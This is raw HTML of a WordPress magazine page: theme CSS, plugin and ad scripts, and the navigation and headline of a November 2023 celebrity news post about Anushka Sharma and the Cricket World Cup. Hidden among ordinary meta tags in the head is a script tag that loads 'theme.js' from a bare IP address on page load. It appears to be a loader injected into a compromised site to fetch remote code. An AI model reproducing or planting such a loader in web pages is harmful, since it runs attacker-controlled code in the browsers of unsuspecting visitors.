a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ff0000;}#top-nav .breaking-news-nav li:hover{background-color: #ff0000;border-color: #ff0000;}#tie-body .sidebar .widget-title:after{background-color: #ff0000;}#tie-body .sidebar .widget-title:before{border-top-color: #ff0000;}#footer{background-color: #f7f7f7;}#site-info{background-color: #f2f2f2;}#footer .footer-widget-area:first-child{padding-top: 20px;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f7f7f7;}#footer .timeline-widget a .date:before{border-color: rgba(247,247,247,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d9d9d9;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ff0000;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #333333;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(51,51,51,0.7);}#footer input::-moz-placeholder{color: #333333;}#footer input:-moz-placeholder{color: #333333;}#footer input:-ms-input-placeholder{color: #333333;}#footer input::-webkit-input-placeholder{color: #333333;}.site-footer.dark-skin a:not(:hover){color: #222222;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #303030;}.tie-cat-195,.tie-cat-item-195 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-195:after{border-top-color:#e67e22 !important;}.tie-cat-195:hover{background-color:#c86004 !important;}.tie-cat-195:hover:after{border-top-color:#c86004 !important;}.tie-cat-203,.tie-cat-item-203 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-203:after{border-top-color:#2ecc71 !important;}.tie-cat-203:hover{background-color:#10ae53 !important;}.tie-cat-203:hover:after{border-top-color:#10ae53 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#9b59b6 !important;}.tie-cat-206:hover{background-color:#7d3b98 !important;}.tie-cat-206:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#34495e !important;}.tie-cat-209:hover{background-color:#162b40 !important;}.tie-cat-209:hover:after{border-top-color:#162b40 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#795548 !important;}.tie-cat-9:hover{background-color:#5b372a !important;}.tie-cat-9:hover:after{border-top-color:#5b372a !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#4CAF50 !important;}.tie-cat-211:hover{background-color:#2e9132 !important;}.tie-cat-211:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #ff0000;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #ffffff;}#mobile-search .search-field::-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-ms-input-placeholder {color: #ffffff;}#mobile-search .search-field::-webkit-input-placeholder {color: #ffffff;}@media (max-width: 991px){.tie-btn-close span{color: #ffffff;}}#mobile-social-icons .social-icons-item a:not(:hover) span{color: #ffffff!important;}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ff0000!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ff0000!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://asianlifestylemagazine.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","security":"2b0e6519ea","gallery_scrolloffset":"20","eppathtoscripts":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asianlifestylemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asianlifestylemagazine.com/wp-json/wp/v2/posts/14159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asianlifestylemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asianlifestylemagazine.com/?p=14159' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626086275207126"
     crossorigin="anonymous"></script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-270x270.png" />
	
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-14159 single-format-standard wp-custom-logo wp-theme-Jannah-wp-themejannah tie-no-js boxed-layout framed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Asian Life Style Magazine" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/asian-lifestyle-magazine-1.png">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png" alt="Asian Life Style Magazine" width="900" height="154" style="max-height:154px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1085"><a href="https://asianlifestylemagazine.com/">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://asianlifestylemagazine.com/movies/">Movies</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2343"><a href="https://asianlifestylemagazine.com/couples/">Couples</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyles</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1119"><a href="https://asianlifestylemagazine.com/food/">Food</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://asianlifestylemagazine.com/restaurant-reviews/">Restaurant Reviews</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://asianlifestylemagazine.com/magazine/">E-Mag</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://asianlifestylemagazine.com/videos/">Videos</a></li>
<li id="menu-item-5427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5427"><a href="https://asianlifestylemagazine.com/stories/">Web Stories</a></li>
<li id="menu-item-10308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10308"><a href="https://asianlifestylemagazine.com/about-us/">About us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
			<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asianlifestylemagazine.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a><em class="delimiter">/</em><span class="current">Anushka Sharma Arrives in Bengaluru to Support Virat Kohli and Team India During World Cup Match on Diwali</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asianlifestylemagazine.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Bollywood News","@id":"https:\/\/asianlifestylemagazine.com\/bollywood-news\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-220" href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a></span>
		<h1 class="post-title entry-title">Anushka Sharma Arrives in Bengaluru to Support Virat Kohli and Team India During World Cup Match on Diwali</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">November 7, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 337 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali&#038;url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/anushka-sharma-arrives-in-bengaluru-to-support-virat-kohli-and-team-india-during-world-cup-match-on-diwali/&#038;title=Anushka%20Sharma%20Arrives%20in%20Bengaluru%20to%20Support%20Virat%20Kohli%20and%20Team%20India%20During%20World%20Cup%20Match%20on%20Diwali" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
